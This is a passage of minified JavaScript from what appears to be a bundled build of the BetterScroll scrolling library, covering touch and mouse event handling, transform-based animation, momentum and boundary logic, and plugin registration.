yt(["beforeStart","start","move","end","click"]),this.handleDOMEvents()}return e.prototype.handleDOMEvents=function(){var A=this.options,t=A.bindToWrapper,s=A.disableMouse,a=A.disableTouch,r=A.click,o=this.wrapper,l=t?o:window,c=[],g=[],h=!a,m=!s;r&&c.push({name:"click",handler:this.click.bind(this),capture:!0}),h&&(c.push({name:"touchstart",handler:this.start.bind(this)}),g.push({name:"touchmove",handler:this.move.bind(this)},{name:"touchend",handler:this.end.bind(this)},{name:"touchcancel",handler:this.end.bind(this)})),m&&(c.push({name:"mousedown",handler:this.start.bind(this)}),g.push({name:"mousemove",handler:this.move.bind(this)},{name:"mouseup",handler:this.end.bind(this)})),this.wrapperEventRegister=new Ha(o,c),this.targetEventRegister=new Ha(l,g)},e.prototype.beforeHandler=function(A,t){var s=this.options,a=s.preventDefault,r=s.stopPropagation,o=s.preventDefaultException,l={start:function(){return a&&!Ss(A.target,o)},end:function(){return a&&!Ss(A.target,o)},move:function(){return a}};l[t]()&&A.preventDefault(),r&&A.stopPropagation()},e.prototype.setInitiated=function(A){A===void 0&&(A=0),this.initiated=A},e.prototype.start=function(A){var t=Fn[A.type];if(!(this.initiated&&this.initiated!==t)){if(this.setInitiated(t),LN(A.target,this.options.tagException)){this.setInitiated();return}if(!(t===2&&A.button!==0)&&!this.hooks.trigger(this.hooks.eventTypes.beforeStart,A)){this.beforeHandler(A,"start");var s=A.touches?A.touches[0]:A;this.pointX=s.pageX,this.pointY=s.pageY,this.hooks.trigger(this.hooks.eventTypes.start,A)}}},e.prototype.move=function(A){if(Fn[A.type]===this.initiated){this.beforeHandler(A,"move");var t=A.touches?A.touches[0]:A,s=t.pageX-this.pointX,a=t.pageY-this.pointY;if(this.pointX=t.pageX,this.pointY=t.pageY,!this.hooks.trigger(this.hooks.eventTypes.move,{deltaX:s,deltaY:a,e:A})){var r=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,o=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,l=this.pointX-r,c=this.pointY-o,g=this.options.autoEndDistance;(l>document.documentElement.clientWidth-g||c>document.documentElement.clientHeight-g||l<g||c<g)&&this.end(A)}}},e.prototype.end=function(A){Fn[A.type]===this.initiated&&(this.setInitiated(),this.beforeHandler(A,"end"),this.hooks.trigger(this.hooks.eventTypes.end,A))},e.prototype.click=function(A){this.hooks.trigger(this.hooks.eventTypes.click,A)},e.prototype.setContent=function(A){A!==this.wrapper&&(this.wrapper=A,this.rebindDOMEvents())},e.prototype.rebindDOMEvents=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.handleDOMEvents()},e.prototype.destroy=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.hooks.destroy()},e}(),In={x:["translateX","px"],y:["translateY","px"]},GN=function(){function e(A){this.setContent(A),this.hooks=new yt(["beforeTranslate","translate"])}return e.prototype.getComputedPosition=function(){var A=window.getComputedStyle(this.content,null),t=A[Ht.transform].split(")")[0].split(", "),s=+(t[12]||t[4])||0,a=+(t[13]||t[5])||0;return{x:s,y:a}},e.prototype.translate=function(A){var t=[];Object.keys(A).forEach(function(s){if(In[s]){var a=In[s][0];if(a){var r=In[s][1],o=A[s];t.push(a+"("+o+r+")")}}}),this.hooks.trigger(this.hooks.eventTypes.beforeTranslate,t,A),this.style[Ht.transform]=t.join(" "),this.hooks.trigger(this.hooks.eventTypes.translate,A)},e.prototype.setContent=function(A){this.content!==A&&(this.content=A,this.style=A.style)},e.prototype.destroy=function(){this.hooks.destroy()},e}(),w_=function(){function e(A,t,s){this.translater=t,this.options=s,this.timer=0,this.hooks=new yt(["move","end","beforeForceStop","forceStop","callStop","time","timeFunction"]),this.setContent(A)}return e.prototype.translate=function(A){this.translater.translate(A)},e.prototype.setPending=function(A){this.pending=A},e.prototype.setForceStopped=function(A){this.forceStopped=A},e.prototype.setCallStop=function(A){this.callStopWhenPending=A},e.prototype.setContent=function(A){this.content!==A&&(this.content=A,this.style=A.style,this.stop())},e.prototype.clearTimer=function(){this.timer&&(Kt(this.timer),this.timer=0)},e.prototype.destroy=function(){this.hooks.destroy(),Kt(this.timer)},e}(),YN=function(e,A,t,s){var a=function(g,h){var m=g-h,v=m>0?-1:m<0?1:0;return v},r=a(A.x,e.x),o=a(A.y,e.y),l=t.x-s.x,c=t.y-s.y;return r*l<=0&&o*c<=0},WN=function(e){en(A,e);function A(){return e!==null&&e.apply(this,arguments)||this}return A.prototype.startProbe=function(t,s){var a=this,r=t,o=function(){var l=a.translater.getComputedPosition();YN(t,s,l,r)&&a.hooks.trigger(a.hooks.eventTypes.move,l),a.pending||(a.callStopWhenPending?a.callStopWhenPending=!1:a.hooks.trigger(a.hooks.eventTypes.end,l)),r=l,a.pending&&(a.timer=b_(o))};this.callStopWhenPending&&this.setCallStop(!1),Kt(this.timer),o()},A.prototype.transitionTime=function(t){t===void 0&&(t=0),this.style[Ht.transitionDuration]=t+"ms",this.hooks.trigger(this.hooks.eventTypes.time,t)},A.prototype.transitionTimingFunction=function(t){this.style[Ht.transitionTimingFunction]=t,this.hooks.trigger(this.hooks.eventTypes.timeFunction,t)},A.prototype.transitionProperty=function(){this.style[Ht.transitionProperty]=Ht.transform},A.prototype.move=function(t,s,a,r){this.setPending(a>0),this.transitionTimingFunction(r),this.transitionProperty(),this.transitionTime(a),this.translate(s);var o=this.options.probeType===3;a&&o&&this.startProbe(t,s),a||(this._reflow=this.content.offsetHeight,o&&this.hooks.trigger(this.hooks.eventTypes.move,s),this.hooks.trigger(this.hooks.eventTypes.end,s))},A.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),Kt(this.timer);var s=this.translater.getComputedPosition(),a=s.x,r=s.y;this.transitionTime(),this.translate({x:a,y:r}),this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,{x:a,y:r})}return t},A.prototype.stop=function(){var t=this.doStop();t&&this.hooks.trigger(this.hooks.eventTypes.callStop)},A}(w_),JN=function(e){en(A,e);function A(){return e!==null&&e.apply(this,arguments)||this}return A.prototype.move=function(t,s,a,r){if(!a){this.translate(s),this.options.probeType===3&&this.hooks.trigger(this.hooks.eventTypes.move,s),this.hooks.trigger(this.hooks.eventTypes.end,s);return}this.animate(t,s,a,r)},A.prototype.animate=function(t,s,a,r){var o=this,l=Rt(),c=l+a,g=this.options.probeType===3,h=function(){var m=Rt();if(m>=c){o.translate(s),g&&o.hooks.trigger(o.hooks.eventTypes.move,s),o.hooks.trigger(o.hooks.eventTypes.end,s);return}m=(m-l)/a;var v=r(m),y={};Object.keys(s).forEach(function(B){var w=t[B],d=s[B];y[B]=(d-w)*v+w}),o.translate(y),g&&o.hooks.trigger(o.hooks.eventTypes.move,y),o.pending&&(o.timer=b_(h)),o.pending||(o.callStopWhenPending?o.callStopWhenPending=!1:o.hooks.trigger(o.hooks.eventTypes.end,s))};this.setPending(!0),this.callStopWhenPending&&this.setCallStop(!1),Kt(this.timer),h()},A.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),Kt(this.timer);var s=this.translater.getComputedPosition();this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,s)}return t},A.prototype.stop=function(){var t=this.doStop();t&&this.hooks.trigger(this.hooks.eventTypes.callStop)},A}(w_);function XN(e,A,t){var s=t.useTransition,a={};return Object.defineProperty(a,"probeType",{enumerable:!0,configurable:!1,get:function(){return t.probeType}}),s?new WN(e,A,a):new JN(e,A,a)}var Or=function(){function e(A,t,s){this.wrapper=A,this.options=s,this.hooks=new yt(["beforeComputeBoundary","computeBoundary","momentum","end","ignoreHasScroll"]),this.refresh(t)}return e.prototype.start=function(){this.dist=0,this.setMovingDirection(0),this.setDirection(0)},e.prototype.move=function(A){return A=this.hasScroll?A:0,this.setMovingDirection(A),this.performDampingAlgorithm(A,this.options.outOfBoundaryDampingFactor)},e.prototype.setMovingDirection=function(A){this.movingDirection=A>0?-1:A<0?1:0},e.prototype.setDirection=function(A){this.direction=A>0?-1:A<0?1:0},e.prototype.performDampingAlgorithm=function(A,t){var s=this.currentPos+A;return(s>this.minScrollPos||s<this.maxScrollPos)&&(s>this.minScrollPos&&this.options.bounces[0]||s<this.maxScrollPos&&this.options.bounces[1]?s=this.currentPos+A*t:s=s>this.minScrollPos?this.minScrollPos:this.maxScrollPos),s},e.prototype.end=function(A){var t={duration:0},s=Math.abs(this.currentPos-this.startPos);if(this.options.momentum&&A<this.options.momentumLimitTime&&s>this.options.momentumLimitDistance){var a=this.direction===-1&&this.options.bounces[0]||this.direction===1&&this.options.bounces[1]?this.wrapperSize:0;t=this.hasScroll?this.momentum(this.currentPos,this.startPos,A,this.maxScrollPos,this.minScrollPos,a,this.options):{destination:this.currentPos,duration:0}}else this.hooks.trigger(this.hooks.eventTypes.end,t);return t},e.prototype.momentum=function(A,t,s,a,r,o,l){l===void 0&&(l=this.options);var c=A-t,g=Math.abs(c)/s,h=l.deceleration,m=l.swipeBounceTime,v=l.swipeTime,y=Math.min(v,g*2/h),B={destination:A+g*g/h*(c<0?-1:1),duration:y,rate:15};return this.hooks.trigger(this.hooks.eventTypes.momentum,B,c),B.destination<a?(B.destination=o?Math.max(a-o/4,a-o/B.rate*g):a,B.duration=m):B.destination>r&&(B.destination=o?Math.min(r+o/4,r+o/B.rate*g):r,B.duration=m),B.destination=Math.round(B.destination),B},e.prototype.updateDirection=function(){var A=this.currentPos-this.absStartPos;this.setDirection(A)},e.prototype.refresh=function(A){var t=this.options.rect,s=t.size,a=t.position,r=window.getComputedStyle(this.wrapper,null).position==="static",o=xr(this.wrapper);this.wrapperSize=this.wrapper[s==="width"?"clientWidth":"clientHeight"],this.setContent(A);var l=xr(this.content);this.contentSize=l[s],this.relativeOffset=l[a],r&&(this.relativeOffset-=o[a]),this.computeBoundary(),this.setDirection(0)},e.prototype.setContent=function(A){A!==this.content&&(this.content=A,this.resetState())},e.prototype.resetState=function(){this.currentPos=0,this.startPos=0,this.dist=0,this.setDirection(0),this.setMovingDirection(0),this.resetStartPos()},e.prototype.computeBoundary=function(){this.hooks.trigger(this.hooks.eventTypes.beforeComputeBoundary);var A={minScrollPos:0,maxScrollPos:this.wrapperSize-this.contentSize};A.maxScrollPos<0&&(A.maxScrollPos-=this.relativeOffset,this.options.specifiedIndexAsContent===0&&(A.minScrollPos=-this.relativeOffset)),this.hooks.trigger(this.hooks.eventTypes.computeBoundary,A),this.minScrollPos=A.minScrollPos,this.maxScrollPos=A.maxScrollPos,this.hasScroll=this.options.scrollable&&this.maxScrollPos<this.minScrollPos,!this.hasScroll&&this.minScrollPos<this.maxScrollPos&&(this.maxScrollPos=this.minScrollPos,this.contentSize=this.wrapperSize)},e.prototype.updatePosition=function(A){this.currentPos=A},e.prototype.getCurrentPos=function(){return this.currentPos},e.prototype.checkInBoundary=function(){var A=this.adjustPosition(this.currentPos),t=A===this.getCurrentPos();return{position:A,inBoundary:t}},e.prototype.adjustPosition=function(A){return!this.hasScroll&&!this.hooks.trigger(this.hooks.eventTypes.ignoreHasScroll)?A=this.minScrollPos:A>this.minScrollPos?A=this.minScrollPos:A<this.maxScrollPos&&(A=this.maxScrollPos),A},e.prototype.updateStartPos=function(){this.startPos=this.currentPos},e.prototype.updateAbsStartPos=function(){this.absStartPos=this.currentPos},e.prototype.resetStartPos=function(){this.updateStartPos(),this.updateAbsStartPos()},e.prototype.getAbsDist=function(A){return this.dist+=A,Math.abs(this.dist)},e.prototype.destroy=function(){this.hooks.destroy()},e}(),ga,ua,ma,ha,Mr=(ga={},ga.yes=function(e){return!0},ga.no=function(e){return v_(e),!1},ga),jN=(ua={},ua.horizontal=(ma={},ma.yes="horizontal",ma.no="vertical",ma),ua.vertical=(ha={},ha.yes="vertical",ha.no="horizontal",ha),ua),zN=function(){function e(A,t,s){this.directionLockThreshold=A,this.freeScroll=t,this.eventPassthrough=s,this.reset()}return e.prototype.reset=function(){this.directionLocked=""},e.prototype.checkMovingDirection=function(A,t,s){return this.computeDirectionLock(A,t),this.handleEventPassthrough(s)},e.prototype.adjustDelta=function(A,t){return this.directionLocked==="horizontal"?t=0:this.directionLocked==="vertical"&&(A=0),{deltaX:A,deltaY:t}},e.prototype.computeDirectionLock=function(A,t){this.directionLocked===""&&!this.freeScroll&&(A>t+this.directionLockThreshold?this.directionLocked="horizontal":t>=A+this.directionLockThreshold?this.directionLocked="vertical":this.directionLocked="none")},e.prototype.handleEventPassthrough=function(A){var t=jN[this.directionLocked];if(t){if(this.eventPassthrough===t.yes)return Mr.yes(A);if(this.eventPassthrough===t.no)return Mr.no(A)}return!1},e}(),ZN=function(e,A,t){return t===2?[A,-e]:t===3?[-e,-A]:t===4?[-A,e]:[e,A]},qN=function(){function e(A,t,s,a,r){this.hooks=new yt(["start","beforeMove","scrollStart","scroll","beforeEnd","end","scrollEnd","contentNotMoved","detectMovingDirection","coordinateTransformation"]),this.scrollBehaviorX=A,this.scrollBehaviorY=t,this.actionsHandler=s,this.animater=a,this.options=r,this.directionLockAction=new zN(r.directionLockThreshold,r.freeScroll,r.eventPassthrough),this.enabled=!0,this.bindActionsHandler()}return e.prototype.bindActionsHandler=function(){var A=this;this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.start,function(t){return A.enabled?A.handleStart(t):!0}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.move,function(t){var s=t.deltaX,a=t.deltaY,r=t.e;if(!A.enabled)return!0;var o=ZN(s,a,A.options.quadrant),l=o[0],c=o[1],g={deltaX:l,deltaY:c};return A.hooks.trigger(A.hooks.eventTypes.coordinateTransformation,g),A.handleMove(g.deltaX,g.deltaY,r)}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.end,function(t){return A.enabled?A.handleEnd(t):!0}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.click,function(t){A.enabled&&!t._constructed&&A.handleClick(t)})},e.prototype.handleStart=function(A){var t=Rt();this.fingerMoved=!1,this.contentMoved=!1,this.startTime=t,this.directionLockAction.reset(),this.scrollBehaviorX.start(),this.scrollBehaviorY.start(),this.animater.doStop(),this.scrollBehaviorX.resetStartPos(),this.scrollBehaviorY.resetStartPos(),this.hooks.trigger(this.hooks.eventTypes.start,A)},e.prototype.handleMove=function(A,t,s){if(!this.hooks.trigger(this.hooks.eventTypes.beforeMove,s)){var a=this.scrollBehaviorX.getAbsDist(A),r=this.scrollBehaviorY.getAbsDist(t),o=Rt();if(this.checkMomentum(a,r,o))return!0;if(this.directionLockAction.checkMovingDirection(a,r,s))return this.actionsHandler.setInitiated(),!0;var l=this.directionLockAction.adjustDelta(A,t),c=this.scrollBehaviorX.getCurrentPos(),g=this.scrollBehaviorX.move(l.deltaX),h=this.scrollBehaviorY.getCurrentPos(),m=this.scrollBehaviorY.move(l.deltaY);if(!this.hooks.trigger(this.hooks.eventTypes.detectMovingDirection)){this.fingerMoved||(this.fingerMoved=!0);var v=g!==c||m!==h;!this.contentMoved&&!v&&this.hooks.trigger(this.hooks.eventTypes.contentNotMoved),!this.contentMoved&&v&&(this.contentMoved=!0,this.hooks.trigger(this.hooks.eventTypes.scrollStart)),this.contentMoved&&v&&(this.animater.translate({x:g,y:m}),this.dispatchScroll(o))}}},e.prototype.dispatchScroll=function(A){A-this.startTime>this.options.momentumLimitTime&&(this.startTime=A,this.scrollBehaviorX.updateStartPos(),this.scrollBehaviorY.updateStartPos(),this.options.probeType===1&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())),this.options.probeType>1&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())},e.prototype.checkMomentum=function(A,t,s){return s-this.endTime>this.options.momentumLimitTime&&t<this.options.momentumLimitDistance&&A<this.options.momentumLimitDistance},e.prototype.handleEnd=function(A){if(!this.hooks.trigger(this.hooks.eventTypes.beforeEnd,A)){var t=this.getCurrentPos();if(this.scrollBehaviorX.updateDirection(),this.scrollBehaviorY.updateDirection(),this.hooks.trigger(this.hooks.eventTypes.end,A,t))return!0;t=this.ensureIntegerPos(t),this.animater.translate(t),this.endTime=Rt();var s=this.endTime-this.startTime;this.hooks.trigger(this.hooks.eventTypes.scrollEnd,t,s)}},e.prototype.ensureIntegerPos=function(A){this.ensuringInteger=!0;var t=A.x,s=A.y,a=this.scrollBehaviorX,r=a.minScrollPos,o=a.maxScrollPos,l=this.scrollBehaviorY,c=l.minScrollPos,g=l.maxScrollPos;return t=t>0?Math.ceil(t):Math.floor(t),s=s>0?Math.ceil(s):Math.floor(s),t=Lr(t,o,r),s=Lr(s,g,c),{x:t,y:s}},e.prototype.handleClick=function(A){Ss(A.target,this.options.preventDefaultException)||(v_(A),A.stopPropagation())},e.prototype.getCurrentPos=function(){return{x:this.scrollBehaviorX.getCurrentPos(),y:this.scrollBehaviorY.getCurrentPos()}},e.prototype.refresh=function(){this.endTime=0},e.prototype.destroy=function(){this.hooks.destroy()},e}();function A6(e){var A=["click","bindToWrapper","disableMouse","disableTouch","preventDefault","stopPropagation","tagException","preventDefaultException","autoEndDistance"].reduce(function(t,s){return t[s]=e[s],t},{});return A}function Nr(e,A,t,s){var a=["momentum","momentumLimitTime","momentumLimitDistance","deceleration","swipeBounceTime","swipeTime","outOfBoundaryDampingFactor","specifiedIndexAsContent"].reduce(function(r,o){return r[o]=e[o],r},{});return a.scrollable=!!e[A],a.bounces=t,a.rect=s,a}function ni(e,A,t){t.forEach(function(s){var a,r;typeof s=="string"?a=r=s:(a=s.source,r=s.target),e.on(a,function(){for(var o=[],l=0;l<arguments.length;l++)o[l]=arguments[l];return A.trigger.apply(A,m_([r],o))})})}function e6(e,A){for(var t=Object.keys(e),s=0,a=t;s<a.length;s++){var r=a[s];if(e[r]!==A[r])return!1}return!0}var Pr=1,t6=function(){function e(A,t,s){this.wrapper=A,this.content=t,this.resizeTimeout=0,this.hooks=new yt(["beforeStart","beforeMove","beforeScrollStart","scrollStart","scroll","beforeEnd","scrollEnd","resize","touchEnd","end","flick","scrollCancel","momentum","scrollTo","minDistanceScroll","scrollToElement","beforeRefresh"]),this.options=s;var a=this.options.bounce,r=a.left,o=a.right,l=a.top,c=a.bottom;this.scrollBehaviorX=new Or(A,t,Nr(s,"scrollX",[r,o],{size:"width",position:"left"})),this.scrollBehaviorY=new Or(A,t,Nr(s,"scrollY",[l,c],{size:"height",position:"top"})),this.translater=new GN(this.content),this.animater=XN(this.content,this.translater,this.options),this.actionsHandler=new VN(this.options.bindToTarget?this.content:A,A6(this.options)),this.actions=new qN(this.scrollBehaviorX,this.scrollBehaviorY,this.actionsHandler,this.animater,this.options);var g=this.resize.bind(this);this.resizeRegister=new Ha(window,[{name:"orientationchange",handler:g},{name:"resize",handler:g}]),this.registerTransitionEnd(),this.init()}return e.prototype.init=function(){var A=this;this.bindTranslater(),this.bindAnimater(),this.bindActions(),this.hooks.on(this.hooks.eventTypes.scrollEnd,function(){A.togglePointerEvents(!0)})},e.prototype.registerTransitionEnd=function(){this.transitionEndRegister=new Ha(this.content,[{name:Ht.transitionEnd,handler:this.transitionEnd.bind(this)}])},e.prototype.bindTranslater=function(){var A=this,t=this.translater.hooks;t.on(t.eventTypes.beforeTranslate,function(s){A.options.translateZ&&s.push(A.options.translateZ)}),t.on(t.eventTypes.translate,function(s){var a=A.getCurrentPos();if(A.updatePositions(s),A.actions.ensuringInteger===!0){A.actions.ensuringInteger=!1;return}(s.x!==a.x||s.y!==a.y)&&A.togglePointerEvents(!1)})},e.prototype.bindAnimater=function(){var A=this;this.animater.hooks.on(this.animater.hooks.eventTypes.end,function(t){A.resetPosition(A.options.bounceTime)||(A.animater.setPending(!1),A.hooks.trigger(A.hooks.eventTypes.scrollEnd,t))}),ni(this.animater.hooks,this.hooks,[{source:this.animater.hooks.eventTypes.move,target:this.hooks.eventTypes.scroll},{source:this.animater.hooks.eventTypes.forceStop,target:this.hooks.eventTypes.scrollEnd}])},e.prototype.bindActions=function(){var A=this,t=this.actions;ni(t.hooks,this.hooks,[{source:t.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeStart},{source:t.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeScrollStart},{source:t.hooks.eventTypes.beforeMove,target:this.hooks.eventTypes.beforeMove},{source:t.hooks.eventTypes.scrollStart,target:this.hooks.eventTypes.scrollStart},{source:t.hooks.eventTypes.scroll,target:this.hooks.eventTypes.scroll},{source:t.hooks.eventTypes.beforeEnd,target:this.hooks.eventTypes.beforeEnd}]),t.hooks.on(t.hooks.eventTypes.end,function(s,a){if(A.hooks.trigger(A.hooks.eventTypes.touchEnd,a),A.hooks.trigger(A.hooks.eventTypes.end,a)||!t.fingerMoved&&(A.hooks.trigger(A.hooks.eventTypes.scrollCancel),A.checkClick(s)))return!0;if(A.resetPosition(A.options.bounceTime,Et.bounce))return A.animater.setForceStopped(!1),!0}),t.hooks.on(t.hooks.eventTypes.scrollEnd,function(s,a){var r=Math.abs(s.x-A.scrollBehaviorX.startPos),o=Math.abs(s.y-A.scrollBehaviorY.startPos);if(A.checkFlick(a,r,o)){A.animater.setForceStopped(!1),A.hooks.trigger(A.hooks.eventTypes.flick);return}if(A.momentum(s,a)){A.animater.setForceStopped(!1);return}t.contentMoved&&A.hooks.trigger(A.hooks.eventTypes.scrollEnd,s),A.animater.forceStopped&&A.animater.setForceStopped(!1)})},e.prototype.checkFlick=function(A,t,s){var a=1;if(this.hooks.events.flick.length>1&&A<this.options.flickLimitTime&&t<this.options.flickLimitDistance&&s<this.options.flickLimitDistance&&(s>a||t>a))return!0},e.prototype.momentum=function(A,t){var s={time:0,easing:Et.swiper,newX:A.x,newY:A.y},a=this.scrollBehaviorX.end(t),r=this.scrollBehaviorY.end(t);if(s.newX=ai(a.destination)?s.newX:a.destination,s.newY=ai(r.destination)?s.newY:r.destination,s.time=Math.max(a.duration,r.duration),this.hooks.trigger(this.hooks.eventTypes.momentum,s,this),s.newX!==A.x||s.newY!==A.y)return(s.newX>this.scrollBehaviorX.minScrollPos||s.newX<this.scrollBehaviorX.maxScrollPos||s.newY>this.scrollBehaviorY.minScrollPos||s.newY<this.scrollBehaviorY.maxScrollPos)&&(s.easing=Et.swipeBounce),this.scrollTo(s.newX,s.newY,s.time,s.easing),!0},e.prototype.checkClick=function(A){var t={preventClick:this.animater.forceStopped};if(this.hooks.trigger(this.hooks.eventTypes.checkClick))return this.animater.setForceStopped(!1),!0;if(!t.preventClick){var s=this.options.dblclick,a=!1;if(s&&this.lastClickTime){var r=s.delay,o=r===void 0?300:r;Rt()-this.lastClickTime<o&&(a=!0,$N(A))}return this.options.tap&&RN(A,this.options.tap),this.options.click&&!Ss(A.target,this.options.preventDefaultException)&&B_(A),this.lastClickTime=a?null:Rt(),!0}return!1},e.prototype.resize=function(){var A=this;this.actions.enabled&&(FN&&(this.wrapper.scrollTop=0),clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(function(){A.hooks.trigger(A.hooks.eventTypes.resize)},this.options.resizePolling))},e.prototype.transitionEnd=function(A){if(!(A.target!==this.content||!this.animater.pending)){var t=this.animater;t.transitionTime(),this.resetPosition(this.options.bounceTime,Et.bounce)||(this.animater.setPending(!1),this.options.probeType!==3&&this.hooks.trigger(this.hooks.eventTypes.scrollEnd,this.getCurrentPos()))}},e.prototype.togglePointerEvents=function(A){A===void 0&&(A=!0);for(var t=this.content.children.length?this.content.children:[this.content],s=A?"auto":"none",a=0;a<t.length;a++){var r=t[a];r.isBScrollContainer||(r.style.pointerEvents=s)}},e.prototype.refresh=function(A){var t=this.setContent(A);this.hooks.trigger(this.hooks.eventTypes.beforeRefresh),this.scrollBehaviorX.refresh(A),this.scrollBehaviorY.refresh(A),t&&(this.translater.setContent(A),this.animater.setContent(A),this.transitionEndRegister.destroy(),this.registerTransitionEnd(),this.options.bindToTarget&&this.actionsHandler.setContent(A)),this.actions.refresh(),this.wrapperOffset=Rr(this.wrapper)},e.prototype.setContent=function(A){var t=A!==this.content;return t&&(this.content=A),t},e.prototype.scrollBy=function(A,t,s,a){s===void 0&&(s=0);var r=this.getCurrentPos(),o=r.x,l=r.y;a=a||Et.bounce,A+=o,t+=l,this.scrollTo(A,t,s,a)},e.prototype.scrollTo=function(A,t,s,a,r){s===void 0&&(s=0),a===void 0&&(a=Et.bounce),r===void 0&&(r={start:{},end:{}});var o=this.options.useTransition?a.style:a.fn,l=this.getCurrentPos(),c=Ds({x:l.x,y:l.y},r.start),g=Ds({x:A,y:t},r.end);if(this.hooks.trigger(this.hooks.eventTypes.scrollTo,g),!e6(c,g)){var h=Math.abs(g.x-c.x),m=Math.abs(g.y-c.y);h<Pr&&m<Pr&&(s=0,this.hooks.trigger(this.hooks.eventTypes.minDistanceScroll)),this.animater.move(c,g,s,o)}},e.prototype.scrollToElement=function(A,t,s,a,r){var o=p_(A),l=Rr(o),c=function(h,m,v){return typeof h=="number"?h:h?Math.round(m/2-v/2):0};s=c(s,o.offsetWidth,this.wrapper.offsetWidth),a=c(a,o.offsetHeight,this.wrapper.offsetHeight);var g=function(h,m,v,y){return h-=m,h=y.adjustPosition(h-v),h};l.left=g(l.left,this.wrapperOffset.left,s,this.scrollBehaviorX),l.top=g(l.top,this.wrapperOffset.top,a,this.scrollBehaviorY),!this.hooks.trigger(this.hooks.eventTypes.scrollToElement,o,l)&&this.scrollTo(l.left,l.top,t,r)},e.prototype.resetPosition=function(A,t){A===void 0&&(A=0),t===void 0&&(t=Et.bounce);var s=this.scrollBehaviorX.checkInBoundary(),a=s.position,r=s.inBoundary,o=this.scrollBehaviorY.checkInBoundary(),l=o.position,c=o.inBoundary;return r&&c?!1:(EN&&this.reflow(),this.scrollTo(a,l,A,t),!0)},e.prototype.reflow=function(){this._reflow=this.content.offsetHeight},e.prototype.updatePositions=function(A){this.scrollBehaviorX.updatePosition(A.x),this.scrollBehaviorY.updatePosition(A.y)},e.prototype.getCurrentPos=function(){return this.actions.getCurrentPos()},e.prototype.enable=function(){this.actions.enabled=!0},e.prototype.disable=function(){Kt(this.animater.timer),this.actions.enabled=!1},e.prototype.destroy=function(){var A=this,t=["resizeRegister","transitionEndRegister","actionsHandler","actions","hooks","animater","translater","scrollBehaviorX","scrollBehaviorY"];t.forEach(function(s){return A[s].destroy()})},e}(),yi=function(e){en(A,e);function A(t,s){var a=e.call(this,["refresh","contentChanged","enable","disable","beforeScrollStart","scrollStart","scroll","scrollEnd","scrollCancel","touchEnd","flick","destroy"])||this,r=p_(t);return r?(a.plugins={},a.options=new PN().merge(s).process(),a.setContent(r).valid&&(a.hooks=new yt(["refresh","enable","disable","destroy","beforeInitialScrollTo","contentChanged"]),a.init(r)),a):(fa("Can not resolve the wrapper DOM."),a)}return A.use=function(t){var s=t.pluginName,a=A.plugins.some(function(r){return t===r.ctor});return a?A:ai(s)?(fa("Plugin Class must specify plugin's name in static property by 'pluginName' field."),A):(A.pluginsMap[s]=!0,A.plugins.push({name:s,applyOrder:t.applyOrder,ctor:t}),A)},A.prototype.setContent=function(t){var s=!1,a=!0,r=t.children[this.options.specifiedIndexAsContent];return r?(s=this.content!==r,s&&(this.content=r)):(fa("The wrapper need at least one child element to be content element to scroll."),a=!1),{valid:a,contentChanged:s}},A.prototype.init=function(t){var s=this;this.wrapper=t,t.isBScrollContainer=!0,this.scroller=new t6(t,this.content,this.options),this.scroller.hooks.on(this.scroller.hooks.eventTypes.resize,function(){s.refresh()}),this.eventBubbling(),this.handleAutoBlur(),this.enable(),this.proxy(QN),this.applyPlugins(),this.refreshWithoutReset(this.content);var a=this.options,r=a.startX,o=a.startY,l={x:r,y:o};this.hooks.trigger(this.hooks.eventTypes.beforeInitialScrollTo,l)||this.scroller.scrollTo(l.x,l.y)},A.prototype.applyPlugins=function(){var t=this,s=this.options;A.plugins.sort(function(a,r){var o,l=(o={},o.pre=-1,o.post=1,o),c=a.applyOrder?l[a.applyOrder]:0,g=r.applyOrder?l[r.applyOrder]:0;return c-g}).forEach(function(a){var r=a.ctor;s[a.name]&&typeof r=="function"&&(t.plugins[a.name]=new r(t))})},A.prototype.handleAutoBlur=function(){this.options.autoBlur&&this.on(this.eventTypes.beforeScrollStart,function(){var t=document.activeElement;t&&(t.tagName==="INPUT"||t.tagName==="TEXTAREA")&&t.blur()})},A.prototype.eventBubbling=function(){ni(this.scroller.hooks,this,[this.eventTypes.beforeScrollStart,this.eventTypes.scrollStart,this.eventTypes.scroll,this.eventTypes.scrollEnd,this.eventTypes.scrollCancel,this.eventTypes.touchEnd,this.eventTypes.flick])},A.prototype.refreshWithoutReset=function(t){this.scroller.refresh(t),this.hooks.trigger(this.hooks.eventTypes.refresh,t),this.trigger(this.eventTypes.refresh,t)},A.prototype.proxy=function(t){var s=this;t.forEach(function(a){var r=a.key,o=a.sourceKey;MN(s,o,r)})},A.prototype.refresh=function(){var t=this.setContent(this.wrapper),s=t.contentChanged,a=t.valid;if(a){var r=this.content;this.refreshWithoutReset(r),s&&(this.hooks.trigger(this.hooks.eventTypes.contentChanged,r),this.trigger(this.eventTypes.contentChanged,r)),this.scroller.resetPosition()}},A.prototype.enable=function(){this.scroller.enable(),this.hooks.trigger(this.hooks.eventTypes.enable),this.trigger(this.eventTypes.enable)},A.prototype.disable=function(){this.scroller.disable(),this.hooks.trigger(this.hooks.eventTypes.disable),this.trigger(this.eventTypes.disable)},A.prototype.destroy=function(){this.hooks.trigger(this.hooks.eventTypes.destroy),this.trigger(this.eventTypes.destroy),this.scroller.destroy()},A.prototype.eventRegister=function(t){this.registerType(t)},A.plugins=[],A.pluginsMap={},A}(yt);yi.use;yi.plugins;yi.pluginsMap;const 